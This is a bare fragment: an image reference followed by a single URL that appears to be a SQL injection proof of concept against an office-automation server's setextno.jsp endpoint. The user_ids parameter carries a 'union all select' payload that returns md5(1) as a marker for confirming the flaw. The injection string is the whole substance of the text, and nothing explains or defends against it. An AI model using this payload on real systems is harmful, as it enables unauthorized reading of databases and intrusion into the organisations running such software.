 http://xxx.xxx.xxx.xxx/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(md5(1)),4#